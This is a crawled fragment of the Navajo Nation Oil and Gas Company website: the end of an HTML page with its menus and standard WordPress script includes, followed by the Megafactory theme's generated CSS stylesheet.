</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><a href="https://nnogc.com/navajo-petroleum/" role="menuitem" class="">Navajo Petroleum</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://nnogc.com/navajo-petroleum/blue-gap/" role="menuitem" class="">Blue Gap</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://nnogc.com/navajo-petroleum/chinle/" role="menuitem" class="">Chinle</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://nnogc.com/navajo-petroleum/kayenta/" role="menuitem" class="">Kayenta</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://nnogc.com/navajo-petroleum/tohatchi/" role="menuitem" class="">Tohatchi</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://nnogc.com/navajo-petroleum/tse-bonito/" role="menuitem" class="">Tse Bonito</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://nnogc.com/navajo-petroleum/window-rock/" role="menuitem" class="">Window Rock</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2832"><a href="https://nnogc.com/rhp/" role="menuitem" class="">Running Horse Pipeline</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://nnogc.com/chaco-trucking-facility/" role="menuitem" class="">Chaco Trucking Facility</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://nnogc.com/emergency-preparedness-and-response/" role="menuitem" class="">Emergency Preparedness and Response</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2232"><a href="https://nnogc.com/integrity-management/" role="menuitem" class="">Integrity Management</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://nnogc.com/operations-center/" role="menuitem" class="">Operations Center</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://nnogc.com/our-services/" role="menuitem" class="">Protecting the Pipeline</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://nnogc.com/shippers/" role="menuitem" class="">Shippers</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3840"><a href="https://nnogc.com/rhs/" role="menuitem" class="">Running Horse Services</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2387"><a href="https://nnogc.com/safety/" role="menuitem" class="">Safety</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2633"><a href="https://nnogc.com/safety/#1532018192112-85b24be9-5420" role="menuitem" class="">Our Approach</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://nnogc.com/safety/#1532018863037-1bbea178-43ae" role="menuitem" class="">Personal Safety</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://nnogc.com/safety/#1532019509097-0b876847-4740" role="menuitem" class="">Process Safety</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://nnogc.com/safety/#1532019686015-814a724f-a31f" role="menuitem" class="">Employee Health &#038; Welfare</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://nnogc.com/safety/#1532020380375-f440fead-2859" role="menuitem" class="">Driver Safety</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://nnogc.com/safety/covid-19-response/" role="menuitem" class="">COVID-19</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3300"><a href="https://nnogc.com/helium-efforts/" role="menuitem" class="">Helium Efforts</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://nnogc.com/community-relations/" role="menuitem" class="">Community Relations</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script type="text/javascript" src="https://nnogc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nnogc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nnogc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nnogc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://nnogc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nnogc.com/wp-content/themes/megafactory/assets/js/theme.min.js?ver=1.0" id="megafactory-theme-min-js"></script>
<script type="text/javascript" id="megafactory-theme-js-extra">
/* <![CDATA[ */
var megafactory_ajax_var = {"admin_ajax_url":"https:\/\/nnogc.com\/wp-admin\/admin-ajax.php","like_nonce":"a6491cb21f","fav_nonce":"78775ac2ee","infinite_loader":"https:\/\/nnogc.com\/wp-content\/themes\/megafactory\/assets\/images\/infinite-loder.gif","load_posts":"Loading next set of posts.","no_posts":"No more posts to load.","cmt_nonce":"9a80bc1b44","mc_nounce":"f99281e3f1","wait":"Wait..","must_fill":"Must Fill Required Details.","valid_email":"Enter Valid Email ID.","cart_update_pbm":"Cart Update Problem."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nnogc.com/wp-content/themes/megafactory/assets/js/theme.js?ver=1.0" id="megafactory-theme-js"></script>
<script type="text/javascript" src="https://nnogc.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nnogc.com/wp-content/uploads/megafactory/theme_1.css?ver=1.0
body_size: 3800
content:

/*
 * Megafactory theme custom style
 */
/* General Styles */
body{
	color: #777777;
	font-family: Roboto;
	font-weight: 400;
	font-size: 15px;
	line-height: 28px;
	
	
	
	
	
	
	
	
	
	
}h1{
	color: #333333;
	font-family: Roboto;
	
	font-size: 36px;
	line-height: 42px;
	
	
	
}h2{
	color: #333333;
	font-family: Roboto;
	
	font-size: 29px;
	line-height: 35px;
	
	
	
}h3{
	color: #333333;
	font-family: Roboto;
	
	font-size: 22px;
	line-height: 29px;
	
	
	
}h4{
	color: #333333;
	font-family: Roboto;
	font-weight: 500;
	font-size: 20px;
	line-height: 24px;
	
	
	
}h5{
	color: #333333;
	font-family: Roboto;
	
	font-size: 17px;
	line-height: 25px;
	
	
	
}h6{
	color: #333333;
	font-family: Roboto;
	
	font-size: 16px;
	line-height: 20px;
	
	
	
}a{
	color: #000000;
}a:hover{
	color: #ffc811;
}a:active{
	color: #ffc811;
}
/* Widget Typography Styles */
.widget{
	
	font-family: Roboto;
	font-weight: 400;
	font-size: 15px;
	line-height: 26px;
	
	
	
}.widget .widget-title{
	
	font-family: Roboto;
	
	font-size: 20px;
	line-height: 28px;
	
	
	
}.container, .boxed-container, .boxed-container .site-footer.footer-fixed {
	width: 1140px;
}.megafactory-content > .megafactory-content-inner{
}
/* Header Styles */
header.megafactory-header {
	
	
	
	
	
	
	}
/* Topbar Styles */
.topbar{
	
	
	
	
	
	
	
	
}.topbar a{
}.topbar a:hover{
}.topbar a:active,.topbar a:focus {
}
.topbar-items > li{
    height:  ;
    line-height:  ;
}
.header-sticky .topbar-items > li,
.sticky-scroll.show-menu .topbar-items > li{
	height:  ;
    line-height:  ;
}
.topbar-items > li img{
	max-height:  ;
}
/* Logobar Styles */
.logobar{
	
	
	
	
	
	
	
	
}.logobar a{
}.logobar a:hover{
}.logobar a:active,
.logobar a:focus, .logobar .megafactory-main-menu > li.current-menu-item > a, .logobar .megafactory-main-menu > li.current-menu-ancestor > a, .logobar a.active {
}
.logobar-items > li{
    height:  ;
    line-height:  ;
}
.header-sticky .logobar-items > li,
.sticky-scroll.show-menu .logobar-items > li{
	height:  ;
    line-height:  ;
}
.logobar-items > li img{
	max-height:  ;
}
/* Logobar Sticky Styles */
.header-sticky .logobar, .sticky-scroll.show-menu .logobar{
	
}.header-sticky .logobar a, .sticky-scroll.show-menu .logobar a{
}.header-sticky .logobar a:hover, .sticky-scroll.show-menu .logobar a:hover{
}.header-sticky .logobar a:active, .sticky-scroll.show-menu .logobar a:active,
.header-sticky .logobar .megafactory-main-menu .current-menu-item > a, .header-sticky .logobar .megafactory-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .logobar .megafactory-main-menu .current-menu-item > a, .sticky-scroll.show-menu .logobar .megafactory-main-menu .current-menu-ancestor > a ,
.header-sticky .logobar a.active, .sticky-scroll.show-menu .logobar a.active{
}
.header-sticky .logobar img.custom-logo, .sticky-scroll.show-menu .logobar img.custom-logo{
	max-height:  ;
}
/* Navbar Styles */
.navbar{
	color: #ffffff;
	
	
	
	
	
	
	background: rgba(0,0,0,1);
}.navbar a{
	color: #ffffff;
}.navbar a:hover{
	color: #ffc811;
}.navbar a:active,.navbar a:focus, .navbar .megafactory-main-menu > li.current-menu-item > a, .navbar .megafactory-main-menu > li.current-menu-ancestor > a, .navbar a.active {
	color: #ffc811;
}.navbar .secondary-space-toggle > span{
	background-color: #ffffff;
}
.navbar-items > li{
    height: 75px ;
    line-height: 75px ;
}
.header-sticky .navbar-items > li,
.sticky-scroll.show-menu .navbar-items > li{
	height: 75px ;
    line-height: 75px ;
}
.navbar-items > li img{
	max-height: 75px ;
}
/* Navbar Sticky Styles */
.header-sticky .navbar, .sticky-scroll.show-menu .navbar{
	
}.header-sticky .navbar a, .sticky-scroll.show-menu .navbar a {
}.header-sticky .navbar a:hover, .sticky-scroll.show-menu .navbar a:hover {
}.header-sticky .navbar a:active, .sticky-scroll.show-menu .navbar a:active,
.header-sticky .navbar .megafactory-main-menu .current-menu-item > a, .header-sticky .navbar .megafactory-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .navbar .megafactory-main-menu .current-menu-item > a, .sticky-scroll.show-menu .navbar .megafactory-main-menu .current-menu-ancestor > a,
.header-sticky .navbar a.active, .sticky-scroll.show-menu .navbar a.active {
}
.header-sticky .navbar img.custom-logo, .sticky-scroll.show-menu .navbar img.custom-logo{
	max-height: 75px ;
}
/* Secondary Menu Space Styles */
.secondary-menu-area {width: 350px ;}.secondary-menu-area, .secondary-menu-area .widget {
	
	
	
	
	line-height: 20px;
	
	
	
	background-color: #ececec;
	
	
	
	
	
	right: -350px;
}.secondary-menu-area.left-overlay, .secondary-menu-area.left-push{
}.secondary-menu-area.right-overlay, .secondary-menu-area.right-push{right: -350px;
}.secondary-menu-area .secondary-menu-area-inner{
}.secondary-menu-area a{
}.secondary-menu-area a:hover{
}.secondary-menu-area a:active{
}
/* Sticky Header Styles */
.sticky-header-space{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.sticky-header-space li a{
}.sticky-header-space li a:hover{
}.sticky-header-space li a:active{
}
/* Mobile Header Styles */
.mobile-header-items > li{
    height: 80px ;
    line-height: 80px ;
}
.mobile-header .mobile-header-inner ul > li img {
	max-height: 80px ;
}
.mobile-header{background: rgba(0,0,0,1);
}.mobile-header-items li a{
	color: #ffffff;
}.mobile-header-items li a:hover{
	color: #ffc811;
}.mobile-header-items li a:active{
	color: #ffc811;
}
.header-sticky .mobile-header-items > li, .show-menu .mobile-header-items > li{
    height: 60px ;
    line-height: 60px ;
}
.header-sticky .mobile-header-items > li .mobile-logo img, .show-menu .mobile-header-items > li .mobile-logo img{
	max-height: 60px ;
}
.mobile-header .header-sticky, .mobile-header .show-menu{background: rgba(0,0,0,1);}.header-sticky .mobile-header-items li a, .show-menu .mobile-header-items li a{
	color: #ffffff;
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}
/* Mobile Bar Styles */
.mobile-bar{
	color: #ffffff;
	
	
	
	
	
	
	
	background-color: #000000;
	
	
	
	
	
	
}.mobile-bar li a{
	color: #ffffff;
}.mobile-bar li a:hover{
	color: #ffc811;
}.mobile-bar li a:active, ul > li.current-menu-item > a, 
ul > li.current-menu-parent > a, ul > li.current-menu-ancestor > a{
	color: #ffc811;
}
/* Top Sliding Bar Styles */
/* General Menu Styles */
.menu-tag-hot{
	background-color: #ff0000;
}.menu-tag-new{
	background-color: #282fff;
}.menu-tag-trend{
	background-color: #ff0000;
}
/* Main Menu Styles */
ul.megafactory-main-menu > li > a,
ul.megafactory-main-menu > li > .main-logo{
	
	
	
	
	
	
	
	
}
/* Dropdown Menu Styles */
ul.dropdown-menu{
}ul.dropdown-menu > li{
	
	font-family: Roboto;
	font-weight: 500;
	font-size: 14px;
	line-height: 20px;
	
	
	
}ul.dropdown-menu > li a,
ul.mega-child-dropdown-menu > li a,
.header-sticky ul.dropdown-menu > li a, .sticky-scroll.show-menu ul.dropdown-menu > li a,
.header-sticky ul.mega-child-dropdown-menu > li a, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a {
	color: #333333;
}ul.dropdown-menu > li a:hover,
ul.mega-child-dropdown-menu > li a:hover,
.header-sticky ul.dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.dropdown-menu > li a:hover,
.header-sticky ul.mega-child-dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:hover {
	color: #ffc811;
}ul.dropdown-menu > li a:active,
ul.mega-child-dropdown-menu > li a:active,
.header-sticky ul.dropdown-menu > li a:active, .sticky-scroll.show-menu ul.dropdown-menu > li a:active,
.header-sticky ul.mega-child-dropdown-menu > li a:active, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:active,
ul.dropdown-menu > li.current-menu-item > a, ul.dropdown-menu > li.current-menu-parent > a, ul.dropdown-menu > li.current-menu-ancestor > a,
ul.mega-child-dropdown-menu > li.current-menu-item > a {
	color: #ffc811;
}
/* Template Page Title Styles */
.megafactory-single-post .page-title-wrap-inner{
		color: ;
	
	
	
	
	
	
	
	}.megafactory-single-post .page-title-wrap a{
	}.megafactory-single-post .page-title-wrap a:hover{
	}.megafactory-single-post .page-title-wrap a:active{
	}.megafactory-single-post .page-title-wrap-inner > .page-title-overlay{background: 0,186,5;
	}.megafactory-blog .page-title-wrap-inner{
		color: ;
	
	
	
	
	
	
	
	}.megafactory-blog .page-title-wrap a{
	}.megafactory-blog .page-title-wrap a:hover{
	}.megafactory-blog .page-title-wrap a:active{
	}.megafactory-blog .page-title-wrap-inner > .page-title-overlay{
	}.megafactory-page .page-title-wrap-inner{
		color: ;
	background-color: #eeeeee;
	
	
	
	
	
	
	}.megafactory-page .page-title-wrap a{
	}.megafactory-page .page-title-wrap a:hover{
	}.megafactory-page .page-title-wrap a:active{
	}.megafactory-page .page-title-wrap-inner > .page-title-overlay{
	}.megafactory-archive .page-title-wrap-inner{
		color: ;
	
	
	
	
	
	
	
	}.megafactory-archive .page-title-wrap a{
	}.megafactory-archive .page-title-wrap a:hover{
	}.megafactory-archive .page-title-wrap a:active{
	}.megafactory-archive .page-title-wrap-inner > .page-title-overlay{
	}
/* Template Article Styles */
.single-post-template article.post{
		color: ;
	}.single-post-template article.post a{
	}.single-post-template article.post a:hover{
	}.single-post-template article.post a:active{
	}.single-post-template .post-format-wrap{
			
			
		}.single-post-template .post-quote-wrap > .blockquote, .single-post-template .post-link-inner, .single-post-template .post-format-wrap .post-audio-wrap{
			
			
		}.blog-template article.post{
		color: ;
	}.blog-template article.post a{
	}.blog-template article.post a:hover{
	}.blog-template article.post a:active{
	}.blog-template .post-format-wrap{
			
			
		}.blog-template .post-quote-wrap > .blockquote, .blog-template .post-link-inner, .blog-template .post-format-wrap .post-audio-wrap{
			
			
		}.archive-template article.post{
		color: ;
	}.archive-template article.post a{
	}.archive-template article.post a:hover{
	}.archive-template article.post a:active{
	}.archive-template .post-format-wrap{
			
			
		}.archive-template .post-quote-wrap > .blockquote, .archive-template .post-link-inner, .archive-template .post-format-wrap .post-audio-wrap{
			
			
		}
/* Blockquote / Audio / Link Styles */
.post-quote-wrap > .blockquote{
	border-left-color: #ffc811;
}.single-post-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.blog-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.archive-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.single-post-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}.blog-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}.archive-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}
/* Post Item Overlay Styles */
.post-overlay-items{
	color: ;
}.post-overlay-items a{
}.post-overlay-items a:hover{
}.post-overlay-items a:hover{
}
/* Footer Styles */
.site-footer{
	color: #ffffff;
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.site-footer .widget{
	color: #ffffff;
	
	
	
	
	
	
	
}
footer.site-footer:before {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: "";
	background-color: ;
}.site-footer a{
}.site-footer a:hover{
}.site-footer a:hover{
}
/* Footer Top Styles */
.footer-top-wrap{
	
	
	
	
	
	
	
	
}.footer-top-wrap .widget{
	
	
	
	
	
	
	
	
}.footer-top-wrap a{
}.footer-top-wrap a:hover{
}.footer-top-wrap a:hover{
}.footer-top-wrap .widget .widget-title {
	color: ;
}
/* Footer Middle Styles */
.footer-middle-wrap{
	color: #777777;
	
	
	
	
	
	
	background: rgba(32,32,32,1);padding-top: 85px;padding-bottom: 85px;
}.footer-middle-wrap .widget{
	color: #777777;
	
	
	
	
	
	
	
}.footer-middle-wrap a{
	color: #777777;
}.footer-middle-wrap a:hover{
	color: #ffc811;
}.footer-middle-wrap a:active{
	color: #ffc811;
}.footer-middle-wrap .widget .widget-title {
	color: #ffffff;
}
/* Footer Bottom Styles */
.footer-bottom{
	color: #ffffff;
	
	
	
	
	
	
	background: rgba(46,46,46,1);padding-top: 25px;padding-bottom: 25px;
}.footer-bottom .widget{
	color: #ffffff;
	
	
	
	
	
	
	
}.footer-bottom a{
	color: #ffc811;
}.footer-bottom a:hover{
	color: #ffc811;
}.footer-bottom a:active{
}.footer-bottom-wrap .widget .widget-title {
	color: ;
}
/* Theme Extra Styles */
.theme-color {
	color: #ffc811;
}.theme-color-bg {
	background-color: #ffc811;
}
/*----------- General Style----------- */
::selection {
	background : #ffc811;
}b {
	color : #ffc811;
}.secondary-space-toggle > span {
	background : #ffc811;
}.top-sliding-toggle.fa-minus {
	border-top-color : #ffc811;
}
/*----------- Header Topbar ----------- */
.topbar .topbar-inner .topbar-items .header-phone span,
.topbar .topbar-inner .topbar-items .header-address span,
.topbar .topbar-inner .topbar-items .header-email span {
	color : #ffc811;
}
/*----------- Header Logobar ----------- */
.header-inner .media i {
	color : #ffc811;
}
/*----------- Menu----------- */
.dropdown:hover > .dropdown-menu {
	border-color: #ffc811;
}
/*----------- Search Style----------- */
input[type="submit"], .search-form .input-group .btn {
	background: #ffc811;
}
/*----------- Button Style----------- */
.btn, button , .btn.bordered:hover{
	background: #ffc811;
}.btn.classic:hover {
	background: #ffc811;
}.btn.link {
	color: #ffc811;
}.btn.bordered {
	border-color: #ffc811;
	color: #ffc811;
}
/* -----------Pagination Style----------- */
.nav.pagination > li.nav-item a {
	background: #ffc811;
	border-color: #ffc811;
}
/*----------- Select Style ----------- */
select:focus {
	border-color: #ffc811;
}
/*----------- Header Styles---------------- */
.close:before, .close:after { 
	background: #ffc811;
}.nav-link:focus, .nav-link:hover { 
	color: #ffc811;
}.zmm-dropdown-toggle { 
	color: #ffc811;
}ul li.theme-color a {
	color: #ffc811 !important;
}
/*----------- Post Style----------- */
/*----------- Post Navigation ---------*/
.post-navigation .nav-links .nav-next a, .post-navigation .nav-links .nav-previous a {
	border-color: #ffc811;
}.post-navigation .nav-links .nav-next a:hover, .post-navigation .nav-links .nav-previous a:hover {
	background-color: #ffc811;
}
/*----------- Calender---------------- */
.calendar_wrap th ,tfoot td { 
	background: #ffc811;
}.widget_calendar caption {
	border-color: #ffc811;
}
/*----------- Archive---------------- */
.widget_archive li:before { 
	color: #ffc811;
}
/*----------- Instagram widget---------------- */
.null-instagram-feed p a { 
	background: #ffc811;
}
/*----------- Tag Cloud---------------- */
.widget.widget_tag_cloud a.tag-cloud-link { 
	background: #ffc811;
}
/*----------- Service Menu---------------- */
.widget .menu-item-object-mf-service.current-menu-item a { 
	background: #ffc811;
}.widget .menu-item-object-mf-service a:hover,
.site-footer .widget .menu-item-object-mf-service.current-menu-item a:hover {
	color: #ffc811;	
}
/*----------- Service Menu---------------- */
.widget .menu-item-object-mf-service a { 
	border-color: #ffc811;
}
/*----------- Post Nav---------------- */
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link, .widget .nav-tabs .nav-link.active { 
	background: #ffc811;
}
/*----------- Back to top---------------- */
.back-to-top > i { 
	background: #ffc811;
}
/*----------- Owl Carousel---------------- */
.owl-dot span , .owl-prev, .owl-next  { 
	background: #ffc811;
}
/*----------- Shortcodes---------------- */
.entry-title a:hover { 
	color: #ffc811;
}.title-separator.separator-border { 
	background-color: #ffc811;
}
/*----------- Twitter---------------- */
.twitter-3 .tweet-info { 
	border-color: #ffc811;
}.twitter-wrapper.twitter-dark a { 
	color: #ffc811;
}
/*----------- Pricing table---------------- */
.price-text { 
	color: #ffc811;
}.pricing-style-3 .pricing-inner-wrapper,.pricing-table-wrapper .btn:hover { 
	border-color: #ffc811;
}.pricing-style-2 .price-text p { 
	color: #ffc811;
}.pricing-style-3 ul.pricing-features-list > li {
	box-shadow: 0 7px 10px -9px rgba(255,200,17, 0.8);
}
/*-----------Compare Pricing table---------------- */
.compare-pricing-wrapper .pricing-table-head, .compare-features-wrap { 
	background: #ffc811;
}.compare-pricing-style-3.compare-pricing-wrapper .btn:hover { 
	background: #ffc811;
}
/*-----------Counter Style---------------- */
.counter-wrapper.counter-style-2 { 
	border-color: #ffc811;
}
/*-----------Testimonials---------------- */
.testimonial-wrapper.testimonial-1 .testimonial-excerpt , .testimonial-wrapper.testimonial-3 .testimonial-inner { 
	border-color: #ffc811;
}.testimonial-wrapper.testimonial-1 .testimonial-excerpt:after { 
	border-color: #ffc811 transparent transparent;
}.megafactory-content .testimonial-2 .testimonial-inner:hover, .megafactory-content .testimonial-2 .testimonial-inner:hover .testimonial-thumb img {
	border-color: #ffc811;
}.testimonial-3 .testimonial-name a { 
	background: #ffc811;
}
/*-----------Events---------------- */
.events-date { 
	border-color: #ffc811;
}
/*-----------Team---------------- */
.team-wrapper.team-3 .team-inner > .team-thumb { 
	border-color: #ffc811;
}.team-1 .team-designation > p{ 
	background: #ffc811;
}
/*-----------Timeline---------------- */
.timeline-style-2 .timeline > li > .timeline-panel { 
	border-color: #ffc811;
}.timeline-style-2 .timeline > li > .timeline-panel:before { 
	border-left-color: #ffc811;
	border-right-color: #ffc811;
}.timeline-style-2 .timeline > li > .timeline-panel:after { 
	border-left-color: #ffc811;
	border-right-color: #ffc811;
}
/*-----------Portfolio---------------- */
.portfolio-masonry-layout .portfolio-angle .portfolio-title h4:after {
	background-color: #ffc811;
}span.portfolio-meta-icon {
	color: #ffc811;
}.portfolio-filter.filter-1 ul > li.active > a, .portfolio-filter.filter-1 ul > li > a:hover {
	background-color: #ffc811;
}.portfolio-filter.filter-1 ul > li > a, .portfolio-filter.filter-1 ul > li > a:hover {
	border: solid 1px #ffc811;
}.portfolio-filter.filter-1 ul > li > a {
	border-color: #ffc811;
}.portfolio-masonry-layout .portfolio-classic .portfolio-content-wrap {
	background: #ffc811;
}.portfolio-filter.filter-2 .active a.portfolio-filter-item {
	color: #ffc811;
}.portfolio-filter.filter-2 li a:after {
	background-color: #ffc811;
}.portfolio-slide .portfolio-content-wrap {
	background: #ffc811;
}.portfolio-minimal .portfolio-overlay-wrap:before,
.portfolio-minimal .portfolio-overlay-wrap:after { 
 border-color: #ffc811;
}.portfolio-angle .portfolio-overlay-wrap:before { 
 background: linear-gradient(-45deg, rgba(0, 0, 0, 0.75) 0%, rgba(255,200,17, 0.86) 100%);
 
}
/*-----------Feature Box---------------- */
span.feature-box-ribbon { 
	background: #ffc811;
}
/*-----------Flipbox---------------- */
[class^='imghvr-shutter-out-']:before, [class*=' imghvr-shutter-out-']:before,
[class^='imghvr-shutter-in-']:after, [class^='imghvr-shutter-in-']:before, [class*=' imghvr-shutter-in-']:after, [class*=' imghvr-shutter-in-']:before,
[class^='imghvr-reveal-']:before, [class*=' imghvr-reveal-']:before {
	background-color: #ffc811;
}
/*-----------Progress Bar---------------- */
.vc_progress_bar .vc_single_bar .vc_bar { 
	background: #ffc811;
}
/*-----------Services---------------- */
.services-2 .services-title a { 
	background: #ffc811;
}.services-wrapper.services-1 .services-inner > .services-thumb , .services-3 .services-inner > .services-thumb { 
	border-color: #ffc811;
}
/*-----------Blog---------------- */
.blog-style-3 .post-thumb { 
	border-color: #ffc811;
}
/*-----------Tour---------------- */
.vc_tta-style-modern .vc_tta-tab.vc_active a{ 
	background-color: #ffc811 !important;
}
/*-----------Accordin---------------- */
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-controls-icon-position-left.vc_tta-panel-title > a > i {
	color: #ffc811 !important;
}
/*-----------Contact Info---------------- */
.contact-info-wrapper.contact-info-style-2 .contact-mail a:hover { 
	color: #ffc811;
}
/*-----------Contact form 7---------------- */
.wpcf7 input[type="submit"] { 
	background: #ffc811;
}.contact-form-classic .wpcf7 textarea, .contact-form-classic .wpcf7 input, .contact-form-classic .wpcf7 select { 
	border-color: #ffc811;
}
/*-----------Woocommerce---------------- */
.woocommerce ul.products li.product .price,
.woocommerce .product .price,
.woocommerce.single  .product .price,
.woocommerce p.stars a { 
	color: #ffc811;
}.woocommerce .product .onsale { 
	background-color: #ffc811;
}.woocommerce ul.products li.product .woocommerce-loop-product__title:hover {
	color: #ffc811;
}.woocommerce .product .button, 
.woocommerce.single .product .button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce button.button,
.woocommerce ul.products li.product .woo-thumb-wrap .button:hover,
.woocommerce ul.products li.product .woo-thumb-wrap .added_to_cart,
.woocommerce ul.products li.product .woo-thumb-wrap .added_to_cart:hover { 
	background-color: #ffc811;
}.woocommerce .widget_price_filter .ui-slider .ui-slider-range { 
	background-color: #ffc811;
}.dropdown-menu.cart-dropdown-menu .mini-view-cart a { 
	background-color: #ffc811;
}.woocommerce #content input.button, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, 
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, 
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,
.woocommerce input.button.alt, .woocommerce input.button.disabled, .woocommerce input.button:disabled[disabled],
.cart_totals .wc-proceed-to-checkout a.checkout-button {
	background-color: #ffc811;
}.woocommerce-info,
.woocommerce-message {
	border-top-color: #ffc811;
}.woocommerce-info::before,
.woocommerce-message::before {
	color: #ffc811;
}.form-control:focus {
 border-color: #ffc811;
}
/*-----------Mailchimp Widget---------------- */
.megafactory_mailchimp_widget input.zozo-mc.btn {
	background-color: #ffc811;
}
/*-----------Footer---------------- */
.site-footer .widget-title::after { 
	background-color: #ffc811;
}.current_page_item a { 
	color: #ffc811;
}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a, .mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a { 
	border-color: #ffc811;
}
/* Theme Option Custom Styles */
